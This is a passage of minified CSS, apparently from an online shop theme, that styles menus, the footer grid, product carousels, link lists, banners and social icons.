!important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-21 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-21>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-21:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-21.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-21 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-21>a>.menu-label{margin-top:-12px} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:14px}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\eb97' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-14 li.top-menu-item-3>a::before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(255, 255, 255, 1)}footer .grid-row-1{padding:20px;border-color:rgba(0, 0, 0, 1)}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%;border-color:rgba(0, 0, 0, 1)}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:70px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1)}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:50%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-3{padding:15px;border-width:0;border-top-width:1px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:50%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292
.swiper{padding-bottom:0;;padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:uppercase}.desktop .module-side_products-292 .nav-tabs > li:hover > a, .module-side_products-292 .nav-tabs>li.active>a{color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product
.image{width:25%}.module-side_products-292 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:12px;line-height:1.3}.module-side_products-292 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-family:'Open Sans';font-weight:500;font-size:15px;color:rgba(0, 0, 0, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0
5px 0 0;order:1;font-family:'Open Sans';font-weight:500;color:rgba(221, 14, 28, 1)}.module-side_products-292 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex;margin-left:-3px}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px;color:rgba(233, 102, 49, 1)}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:none}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-side_products-292 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-side_products-292 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-side_products-292 .title.module-title::after, .module-side_products-292 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}@media (max-width: 1024px){.module-side_products-292 .swiper-buttons{display:block}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 980px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 760px){.module-side_products-292 .swiper-container{overflow:visible}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product
.image{width:100%}.module-side_products-292 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} div.links-menu-72 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-72 .menu-item
a{justify-content:flex-start;width:100%;padding-bottom:5px}div.links-menu-72 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-3 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-5 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-6 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-7 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-8 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-432 .banner-caption
span{white-space:normal}.module-banners-432 .banner-caption-2
span{white-space:normal}.module-banners-432 .banner-caption-3
span{white-space:normal} .module-grid-481 .grid-row-1{padding-right:0px;padding-left:0px;border-style:none}.module-grid-481 .grid-row-1::before{display:block;left:0;width:100vw}.module-grid-481 .grid-row-1 .grid-col-1{width:50%}.module-grid-481 .grid-row-1 .grid-col-1 .grid-item{height:auto}.module-grid-481 .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 470px){.module-grid-481 .grid-row-1 .grid-col-1{width:100%}}.module-grid-481 .grid-row-1 .grid-col-2{width:50%}.module-grid-481 .grid-row-1 .grid-col-2 .grid-item{height:auto}.module-grid-481 .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 470px){.module-grid-481 .grid-row-1 .grid-col-2{width:100%}} div.links-menu-76 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-76 .menu-item
a{width:auto;padding-bottom:5px}div.links-menu-76 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} div.links-menu-75 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:400}div.links-menu-75 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:5px}div.links-menu-75 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-3 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-303 .title.block-title{margin-bottom:0px}.module-blocks-303 .block-title{order:-2}.module-blocks-303 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-303 .block-header
img{display:flex}.module-blocks-303 .block-wrapper{display:flex}.module-blocks-303 .block-header
i{float:none;display:flex}.module-blocks-303 .block-body{display:flex;flex-direction:column}.module-blocks-303 .module-item-1 .module-title{font-size:15px}.module-blocks-303 .module-item-1 .block-header i::before{content:none !important}.module-blocks-303 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-303 .module-item-2 .module-title{font-size:15px}.module-blocks-303 .module-item-2 .block-header i::before{content:none !important}.module-blocks-303 .module-item-2 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-2 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-2 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-303 .module-item-3 .module-title{font-size:15px}.module-blocks-303 .module-item-3 .block-header i::before{content:none !important}.module-blocks-303 .module-item-3 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-3 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-3 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-445 .block-title{order:-2}.module-blocks-445 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-445 .block-header
img{display:flex}.module-blocks-445 .block-wrapper{display:flex}.module-blocks-445 .block-header
i{float:none;display:flex}.module-blocks-445 .block-body{display:flex;flex-direction:column}.module-blocks-445 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-445 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-445 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .icons-menu-61 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.icons-menu-61
a{background:rgba(0, 0, 0, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(0, 0, 0, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px} div.links-menu-77 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Open Sans';font-weight:300}div.links-menu-77 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:15px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
